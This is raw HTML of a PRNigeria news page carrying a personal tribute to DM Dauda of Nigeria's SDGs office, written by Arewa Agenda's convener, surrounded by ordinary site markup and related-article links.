<style> .latest-posts-container {padding: 5px 5px 5px 15px; margin: 20px auto 20px auto;color: #fff; background-image: url(https://i1.wp.com/bauchi.net/wp-content/uploads/sites/30/2023/10/bg.png);background-repeat: repeat; background-size: contain; background-color: #222;}	h3#latest-posts-heading {color: #fff; } li.latest-post a {color: #fff;text-decoration: underline;} h3#latest-posts-heading {color: #c00; } </style>
<div class="latest-posts-container">
<h3 id="latest-posts-heading">Read Also:</h3>
<ul class="latest-posts">
<li class="latest-post"><a href="https://prnigeria.com/2026/01/19/nnpp-apca-abba-tinubu/">From NNPP to APC: Will Tinubu’s Intervention After Closed-Door Meeting Reshapes Gov. Yusuf’s Political Path?</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/19/plateau-operations-key/">Plateau Operations Key to National Stability — COAS tells Troops</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/19/nitda-backs-crisis/">NITDA Backs Crisis Communication Hub to Counter AI-Driven Misinformation</a></li>
</ul>
</div>
<p>Prior to now, he had read our briefs and paid attention to our project with a resolve to working with us, but that did not stop him from patiently listening when we visited.</p>
<p>When it was time for him to speak, his carriage, mien and grasps of issues as they relate to the UN SDGs were beyond compelling.</p>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
.cbcba {
    max-width: 50% !important;
    float: left;
    display: inline;
}
</style>

<a class="cbcba" href="https://healthdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/HealthDigest-ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://techdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Tech-Digest-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://prnigeria.com/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://politicsdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Politics-Digest-Ad.jpeg" width="729" height="243" /></a></div>
<p>DM traced the roots of various issues, their peculiarities to the various regions of the country and aligned them with the 19 SDG&#8217;s, while emphasising on the importance of the Media as not only an avenue for information dissemination but one for creating awareness and advocacy, charging us to use our Media platforms to create the much needed awareness on SDG&#8217;s, noting that Government cannot do it all alone as everyone has a role to play.</p>
<p>As he talked, his passion towards sustainable development for citizens of the country were very glaring.</p>
<p>He was especially particular on poverty eradication, decent work and economic growth, quality education and ending hunger, while highlighting some of the projects executed by the OSSAP-SDGS.</p>
<p>I still recall the glint in his eyes as he expressed happiness that a youth led initiative like Arewa Agenda is making all the necessary difference in terms of growth and development through media action as he promised to give us all necessary support to do more while working in partnership with the SDG&#8217;s Office.</p>
<p>Today, that glint is no more, that promise has gone home and though our paths may have crossed only once, I have a feeling that with him in the picture, more would have been.</p>
<p>We submit to the will of Allah and we shall continue to shed tears over his grave for all the words left unsaid and all the deeds we would have done together.</p>
<p>While taking solace in the fact that he has lived a worthy life, I and my team will remain committed to the ideals with which he has charged us with, such is our own little way of keeping his memories alive.</p>
<p>I extend my condolences to his entire family, friends and colleague over this irreplaceable loss. His passing on is not just a loss to them but a huge setback to the idea that human societies must live and meet their needs without compromising the ability of future generations to meet their own needs.</p>
<p>Indeed, another great one is gone. May Allah have mercy on your soul DM Dauda.</p>
<p>Mohammad Dahiru Lawal is a multi Award winning Campus Journalist at #CJA2020 and Convener/Managing Editor, Arewa Agenda.</p>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
    table, td, tr, table *> a {
        background: #0266a0 !important;
        color: #fff !important;
    }

    table > tbody > tr:nth-child(1) > td {
        background: #01507e !important;
        color: #fff !important;
    }


    @media only screen and (max-width: 600px) {
        table {
            width: 100%;
        }

        td {
            display: block;
            width: 100%;
            padding: 8px;
        }
    }
</style>

<table>
    <tbody>
    <tr>
        <td colspan="3"><strong>VISIT OUR OTHER WEBSITES</strong></td>
    </tr>
    <tr>
        <td><strong><a href="https://PRNigeria.com/">PRNigeria.com</a></strong></td>
        <td><a href="https://EconomicConfidential.com/">EconomicConfidential.com</a></td>
        <td><a href="https://prnigeria.com/Hausa/">PRNigeria.com/Hausa/</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://EmergencyDigest.com">EmergencyDigest.com</a></strong></td>
        <td><a href="https://PoliticsDigest.ng">PoliticsDigest.ng</a></td>
        <td><a href="https://TechDigest.ng">TechDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://HealthDigest.ng/">HealthDigest.ng</a></strong></td>
        <td><a href="https://SpokesPersonsdigest.com/">SpokesPersonsdigest.com</a></td>
        <td><a href="https://TeensDigest.ng/">TeensDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://ArewaAgenda.com/">ArewaAgenda.com</a></strong></td>
        <td><a href="https://Hausa.ArewaAgenda.com/">Hausa.ArewaAgenda.com</a></td>
        <td><a href="https://YAShuaib.com/">YAShuaib.com</a></td>
    </tr>
    </tbody>
</table></div>
<!-- CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://prnigeria.com/tag/adejoke-orelope-adefulire/">Adejoke Orelope-Adefulire</a></li><li><a href="https://prnigeria.com/tag/dm-dauda/">DM Dauda</a></li><li><a href="https://prnigeria.com/tag/sdgs/">SDGs</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://prnigeria.com/2021/01/02/dm-dauda-of-sdgs-gone-2/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://prnigeria.com/2021/01/02/dm-dauda-of-sdgs-gone/">DM Dauda of SDGs: Another Great One is Gone!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://prnigeria.com/2021/01/02/dm-dauda-of-sdgs-gone-3/">DM Dauda of SDGs: Another Great One is Gone!</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://prnigeria.com/author/adebo/" aria-label="author-photo"><img alt='Mohammad Dahiru' src='https://secure.gravatar.com/avatar/60c13b341a258564c1ea64f00fb1e0ff41a1a00f761c465c31fc4b112b217550?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/60c13b341a258564c1ea64f00fb1e0ff41a1a00f761c465c31fc4b112b217550?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://prnigeria.com/author/adebo/">Mohammad Dahiru</a></span></div><div class="td-author-url"><a href="https://deborian.com/">https://deborian.com/</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mohammad Dahiru"><meta itemprop="url" content="https://prnigeria.com/author/adebo/"></span><meta itemprop="datePublished" content="2021-01-02T11:16:44+01:00"><meta itemprop="dateModified" content="2021-01-02T11:16:44+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prnigeria.com/2021/01/02/dm-dauda-of-sdgs-gone-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg"></span><meta itemprop="name" content="PRNigeria News"></span><meta itemprop="headline " content="DM Dauda of SDGs: Another Great One is Gone!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/01/IMG-20210102-WA0001.jpg?fit=1080%2C525&ssl=1"><meta itemprop="width" content="1080"><meta itemprop="height" content="525"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":60456,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "12";
block_tdi_2.found_posts = "2140";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "179";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/19/executing-massive-reforms/"  rel="bookmark" class="td-image-wrap " title="We’re Executing Massive Reforms to Eradicate Nigeria’s Sugar Production Gap &#8211; NSDC Boss " ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260118-WA0002.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260118-WA0002.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260118-WA0002.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260118-WA0002.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260118-WA0002.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Executive Secretary and Chief Executive Officer of the National Sugar Development Council (NSDC), Mr. Kamar Bakrin" title="We’re Executing Massive Reforms to Eradicate Nigeria’s Sugar Production Gap &#8211; NSDC Boss " /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/19/executing-massive-reforms/"  rel="bookmark" title="We’re Executing Massive Reforms to Eradicate Nigeria’s Sugar Production Gap &#8211; NSDC Boss ">We’re Executing Massive Reforms to Eradicate Nigeria’s Sugar Production Gap &#8211; NSDC Boss </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/18/lagos-police-misinformation/"  rel="bookmark" class="td-image-wrap " title="Policing Truth in the Age of Digital Misinformation, By Adebisi Adams Oyeshakin" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="CP Jimoh Moshood" title="Policing Truth in the Age of Digital Misinformation, By Adebisi Adams Oyeshakin" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/18/lagos-police-misinformation/"  rel="bookmark" title="Policing Truth in the Age of Digital Misinformation, By Adebisi Adams Oyeshakin">Policing Truth in the Age of Digital Misinformation, By Adebisi Adams Oyeshakin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/rebuilding-trust-lagos-new/"  rel="bookmark" class="td-image-wrap " title="Rebuilding Trust: What Lagos’ New Police Infrastructure Signals for Reform" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="CP Jimoh Moshood" title="Rebuilding Trust: What Lagos’ New Police Infrastructure Signals for Reform" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/rebuilding-trust-lagos-new/"  rel="bookmark" title="Rebuilding Trust: What Lagos’ New Police Infrastructure Signals for Reform">Rebuilding Trust: What Lagos’ New Police Infrastructure Signals for Reform</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/15/saluting-nigeria-fallen/"  rel="bookmark" class="td-image-wrap " title="Saluting Nigeria’s Fallen Soldiers, ‎By Ifeanyi Favour Ogochukwu" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Screenshot_20230630-120246.png?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Screenshot_20230630-120246.png?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Screenshot_20230630-120246.png?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Screenshot_20230630-120246.png?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Screenshot_20230630-120246.png?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Saluting Nigeria’s Fallen Soldiers, ‎By Ifeanyi Favour Ogochukwu" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/15/saluting-nigeria-fallen/"  rel="bookmark" title="Saluting Nigeria’s Fallen Soldiers, ‎By Ifeanyi Favour Ogochukwu">Saluting Nigeria’s Fallen Soldiers, ‎By Ifeanyi Favour Ogochukwu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/15/ccc-report-customs-dss-ndlea/"  rel="bookmark" class="td-image-wrap " title="CCC Report: Customs, DSS, NDLEA Lead Positive Media Coverage as Security Agencies Record Strong Visibility in December 2025" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/IMG-20241129-WA0023.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/IMG-20241129-WA0023.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/IMG-20241129-WA0023.jpg?resize=100%2C70&ssl=1 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Major General Chris Olukolade (rtd.), Chairman, Centre for Crisis Communication (CCC)" title="CCC Report: Customs, DSS, NDLEA Lead Positive Media Coverage as Security Agencies Record Strong Visibility in December 2025" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/15/ccc-report-customs-dss-ndlea/"  rel="bookmark" title="CCC Report: Customs, DSS, NDLEA Lead Positive Media Coverage as Security Agencies Record Strong Visibility in December 2025">CCC Report: Customs, DSS, NDLEA Lead Positive Media Coverage as Security Agencies Record Strong Visibility in December 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/14/sixty-years-later-fani-kayode/"  rel="bookmark" class="td-image-wrap " title="Sixty Years Later: Fani-Kayode Recounts the &#8220;Morning of Carnage&#8221; that Reshaped Nigeria" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/10/Nigeria-map1.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/10/Nigeria-map1.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/10/Nigeria-map1.jpg?resize=218%2C150&ssl=1 218w" sizes="(max-width: 218px) 100vw, 218px"  alt="Nigeria Map" title="Sixty Years Later: Fani-Kayode Recounts the &#8220;Morning of Carnage&#8221; that Reshaped Nigeria" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/14/sixty-years-later-fani-kayode/"  rel="bookmark" title="Sixty Years Later: Fani-Kayode Recounts the &#8220;Morning of Carnage&#8221; that Reshaped Nigeria">Sixty Years Later: Fani-Kayode Recounts the &#8220;Morning of Carnage&#8221; that Reshaped Nigeria</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/13/when-crime-given-ethnic-name/"  rel="bookmark" class="td-image-wrap " title="When Crime Is Given an Ethnic Name, By Abdul Kezo IkonAllah" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/10/Nigeria-map1.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/10/Nigeria-map1.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/10/Nigeria-map1.jpg?resize=218%2C150&ssl=1 218w" sizes="(max-width: 218px) 100vw, 218px"  alt="Nigeria Map" title="When Crime Is Given an Ethnic Name, By Abdul Kezo IkonAllah" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/13/when-crime-given-ethnic-name/"  rel="bookmark" title="When Crime Is Given an Ethnic Name, By Abdul Kezo IkonAllah">When Crime Is Given an Ethnic Name, By Abdul Kezo IkonAllah</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/10/reframing-nigeria-banditry/"  rel="bookmark" class="td-image-wrap " title="Reframing Nigeria’s Banditry Crisis: From Emotional Narratives to Strategic Clarity, By Samuel Aruwan" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/10/Nigeria-map1.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/10/Nigeria-map1.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/10/Nigeria-map1.jpg?resize=218%2C150&ssl=1 218w" sizes="(max-width: 218px) 100vw, 218px"  alt="Nigeria Map" title="Reframing Nigeria’s Banditry Crisis: From Emotional Narratives to Strategic Clarity, By Samuel Aruwan" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/10/reframing-nigeria-banditry/"  rel="bookmark" title="Reframing Nigeria’s Banditry Crisis: From Emotional Narratives to Strategic Clarity, By Samuel Aruwan">Reframing Nigeria’s Banditry Crisis: From Emotional Narratives to Strategic Clarity, By Samuel Aruwan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/10/policing-lagos-humanitarian/"  rel="bookmark" class="td-image-wrap " title="Policing Lagos with a Humanitarian Lens, By Adebisi Adams Oyeshakin" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="CP Jimoh Moshood" title="Policing Lagos with a Humanitarian Lens, By Adebisi Adams Oyeshakin" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/10/policing-lagos-humanitarian/"  rel="bookmark" title="Policing Lagos with a Humanitarian Lens, By Adebisi Adams Oyeshakin">Policing Lagos with a Humanitarian Lens, By Adebisi Adams Oyeshakin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/10/bomai-turning-yobe-indices/"  rel="bookmark" class="td-image-wrap " title="Bomai: Turning around Yobe’s indices of development, By Nasir Imam" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260108-WA0013.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260108-WA0013.jpg?w=800&ssl=1 800w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260108-WA0013.jpg?resize=768%2C525&ssl=1 768w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260108-WA0013.jpg?resize=614%2C420&ssl=1 614w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260108-WA0013.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260108-WA0013.jpg?resize=696%2C476&ssl=1 696w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260108-WA0013.jpg?resize=100%2C70&ssl=1 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bomai: Turning around Yobe’s indices of development, By Nasir Imam" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/10/bomai-turning-yobe-indices/"  rel="bookmark" title="Bomai: Turning around Yobe’s indices of development, By Nasir Imam">Bomai: Turning around Yobe’s indices of development, By Nasir Imam</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/10/giant-strides-nigeria/"  rel="bookmark" class="td-image-wrap " title="December 2025: The Giant Strides of Nigeria’s Security and Intelligence Agencies" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/20250103_215407-COLLAGE-scaled2.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/20250103_215407-COLLAGE-scaled2.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/20250103_215407-COLLAGE-scaled2.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/20250103_215407-COLLAGE-scaled2.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/20250103_215407-COLLAGE-scaled2.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="December 2025: The Giant Strides of Nigeria’s Security and Intelligence Agencies" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/10/giant-strides-nigeria/"  rel="bookmark" title="December 2025: The Giant Strides of Nigeria’s Security and Intelligence Agencies">December 2025: The Giant Strides of Nigeria’s Security and Intelligence Agencies</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/09/trump-host-venezuelan/"  rel="bookmark" class="td-image-wrap " title="Trump to Host Venezuelan Opposition’s Machado in Washington" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Trump to Host Venezuelan Opposition’s Machado in Washington" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/09/trump-host-venezuelan/"  rel="bookmark" title="Trump to Host Venezuelan Opposition’s Machado in Washington">Trump to Host Venezuelan Opposition’s Machado in Washington</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
